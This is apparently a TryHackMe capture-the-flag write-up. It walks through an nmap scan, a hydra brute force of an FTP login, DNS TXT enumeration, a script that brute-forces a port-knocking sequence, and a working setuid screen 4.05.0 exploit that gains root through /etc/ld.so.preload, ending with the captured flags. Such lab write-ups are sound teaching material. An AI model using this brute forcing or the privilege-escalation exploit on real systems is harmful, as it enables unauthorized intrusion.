Before we start, read more about following tools & vulnerabilities. It will contains in this CTF
and also you can read more about additional security method called port knocking
So let’s start as usual with nmap.
nmap -F --top-ports 10 -sV 10.10.219.90
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-10 16:37 CET
Stats: 0:00:07 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 0.00% done
Stats: 0:00:12 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 0.00% done
Stats: 0:02:57 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 97.16% done; ETC: 16:40 (0:00:00 remaining)
Nmap scan report for 10.10.219.90
Host is up (0.38s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
22/tcp closed ssh
23/tcp open telnet?
25/tcp open smtp?
80/tcp open http?
110/tcp open pop3?
139/tcp open netbios-ssn?
443/tcp open https?
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server?
After scan, we can see many ports open, but only from FTP we have grabbed banner vsftpd 2.0.8 or later. From description of this game we know the developer’s name: Jerry, so we can try brute force attack to FTP server.
$ hydra -ljerry -P /usr/share/dict/rockyou.txt ftp://10.10.219.90 -t 16 -vV
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-10 16:28:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344409 login tries (l:1/p:14344409), ~896526 tries per task
[DATA] attacking ftp://10.10.219.90:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.219.90 - login "jerry" - pass "" - 1 of 14344409 [child 0] (0/0)
[ATTEMPT] target 10.10.219.90 - login "jerry" - pass " " - 2 of 14344409 [child 1] (0/0)
[ATTEMPT] target 10.10.219.90 - login "jerry" - pass " " - 3 of 14344409 [child 2] (0/0)
[ATTEMPT] target 10.10.219.90 - login "jerry" - pass " " - 4 of 14344409 [child 3] (0/0)
[ATTEMPT] target 10.10.219.90 - login "jerry" - pass " " - 5 of 14344409 [child 4] (0/0)
[ATTEMPT] target 10.10.219.90 - login "jerry" - pass " " - 6 of 14344409 [child 5] (0/0)
[ATTEMPT] target 10.10.219.90 - login "jerry" - pass " " - 7 of 14344409 [child 6] (0/0)
[ATTEMPT] target 10.10.219.90 - login "jerry" - pass " " - 8 of 14344409 [child 7] (0/0)
[ATTEMPT] target 10.10.219.90 - login "jerry" - pass " " - 9 of 14344409 [child 8] (0/0)
[ATTEMPT] target 10.10.219.90 - login "jerry" - pass " " - 10 of 14344409 [child 9] (0/0)
[ATTEMPT] target 10.10.219.90 - login "jerry" - pass " " - 11 of 14344409 [child 10] (0/0)
...
[ATTEMPT] target 10.10.219.90 - login "jerry" - pass "prumpy" - 1 of 1 [child 0] (0/0)
[21][ftp] host: 10.10.219.90 login: jerry password: prumpy
[STATUS] attack finished for 10.10.219.90 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-10 16:28:01

And voilà, we have a password: prumpy. Connect to FTP with jerry:prumpy and let’s find out what is hide inside.
$ ftp 10.10.219.90
Connected to 10.10.219.90.
220 TryHackMe Networking CTF!
Name (10.10.219.90:burso): jerry
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> passive
Passive mode on.
ftp> ls
227 Entering Passive Mode (10,10,219,90,89,219).
150 Here comes the directory listing.
-rwxr-xr-x 1 0 0 33 Feb 23 2019 flag1
-rw-rw-r-- 1 1001 1001 141 Feb 23 2019 note
226 Directory send OK.
ftp> get flag1
227 Entering Passive Mode (10,10,219,90,89,226).
150 Opening BINARY mode data connection for flag1 (33 bytes).
226 Transfer complete.
33 bytes received in 0.000288 seconds (112 kbytes/s)
ftp> get note
227 Entering Passive Mode (10,10,219,90,89,216).
150 Opening BINARY mode data connection for note (141 bytes).
226 Transfer complete.
141 bytes received in 0.000263 seconds (524 kbytes/s)
Two files, first with flag, the second with some interesting notes.
$ cat flag1
79eb173ecb02d12d6d4832881be2cf23
- FLAG1: 79eb173ecb02d12d6d4832881be2cf23
$ cat note
Jerry, I finally got a chance to update our internal social media platform (bookface.com).
Can you signup and like my doggo photos?
Thanks
Ouu, there is also some domain, lets look on it, if we can find there something interesting. After couple of requests to different types of DNS records, I found the the right one. In TXT record there are flag and also some ports, but wait. Why was there so many ports open?
host -t txt bookface.com 10.10.219.90
Using domain server:
Name: 10.10.219.90
Address: 10.10.219.90#53
Aliases:
bookface.com descriptive text "Ports: 6786 9893 8748 3443 - Who cares about order tho right?"
bookface.com descriptive text "Flag2:a17f17ba86d8271da60ed8436667f412"
- FLAG2: a17f17ba86d8271da60ed8436667f412
It looks like port knocking now. But according to comment we don’t know order of ports, so I wrote port-knocking-enumeration to brute force the order.
source: port-knocking-enumeration.sh
#!/bin/bash
porta=(8748 3443 6786 9893)
portb=(6786 9893 8748 3443)
portc=(9893 8748 3443 6786)
portd=(3443 6786 9893 8748)
ip="10.10.213.66"
for a in ${porta[@]}; do
for b in ${portb[@]}; do
for c in ${portc[@]}; do
for d in ${portd[@]}; do
echo "$a $b $c $d"
knock $ip $a $b $c $d && nmap -p 22 $ip 2>&1 | grep "open" && echo "[SUCCESS!!] $a $b $c $d" && exit
sleep 1
done
done
done
done
Let’s brute force it!
$ ./port-knocking-enumeration.sh
8748 6786 9893 3443
8748 6786 9893 6786
8748 6786 9893 9893
8748 6786 9893 8748
8748 6786 8748 3443
8748 6786 8748 6786
8748 6786 8748 9893
8748 6786 8748 8748
8748 6786 3443 3443
8748 6786 3443 6786
8748 6786 3443 9893
8748 6786 3443 8748
8748 6786 6786 3443
8748 6786 6786 6786
8748 6786 6786 9893
8748 6786 6786 8748
8748 9893 9893 3443
8748 9893 9893 6786
8748 9893 9893 9893
8748 9893 9893 8748
8748 9893 8748 3443
8748 9893 8748 6786
8748 9893 8748 9893
8748 9893 8748 8748
8748 9893 3443 3443
8748 9893 3443 6786
8748 9893 3443 9893
8748 9893 3443 8748
8748 9893 6786 3443
22/tcp open ssh
[SUCCESS!!] 8748 9893 6786 3443
Now we have the right order! We can verify it..
$ knock 10.10.213.66 8748 9893 6786 3443 && nmap -sV -p22 10.10.213.66
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-10 19:55 CET
Nmap scan report for 10.10.213.66
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.12 seconds
aand connect to ssh. Password is same as on FTP of course ;)
$ knock 10.10.213.66 8748 9893 6786 3443 && ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.4.0-1072-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
73 packages can be updated.
48 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sat Feb 23 22:17:39 2019 from 10.0.0.20
jerry@ip-10-10-213-66:~$
We’re in, so let’s find another flag.
jerry@ip-10-10-213-66:/home$ find / -name "flag3" 2>/dev/null
/home/flag3
jerry@ip-10-10-213-66:/home$ cat /home/flag3
dd059316033c59f00057e5552140f831
- FLAG3: dd059316033c59f00057e5552140f831
Okey, that was pretty easy, but for the last one flag we will need the root priviledges. So how to find vulnerability to gain the root priviledges? Let’s search some binaries with setuid bit flag.
jerry@ip-10-10-140-162:/etc$ find / -perm -u=s -type f 2>/dev/null
/snap/core/5742/bin/mount
/snap/core/5742/bin/ping
/snap/core/5742/bin/ping6
/snap/core/5742/bin/su
/snap/core/5742/bin/umount
/snap/core/5742/usr/bin/chfn
/snap/core/5742/usr/bin/chsh
/snap/core/5742/usr/bin/gpasswd
/snap/core/5742/usr/bin/newgrp
...
/bin/umount
/bin/fusermount
/bin/ntfs-3g
/bin/ping
/bin/su
/bin/ping6
/bin/screen-4.5.0/screen-4.05.0
/bin/mount
only screen has a version in a name of file and that’s interesting. We can look at the internet and find the exploit if exists. The best way how to find the correct exploit and not malware :) is on exploit-db website from offensive-security.
I found one that could works. exploit
$ cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
$ gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
$ ls /tmp/
$ cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
$ gcc -o /tmp/rootshell /tmp/rootshell.c
$ cd /etc/
$ umask 000
$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
$ /bin/screen-4.5.0/screen-4.05.0 -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
$ /tmp/rootshell
And now we have root priviledges, so let’s take the last one flag.
# cat /root/flag4
6b873b86b1f3eb170554af54fddb8267
- FLAG4: 6b873b86b1f3eb170554af54fddb8267
I hope you enjoy the game and learn something new. Bye;)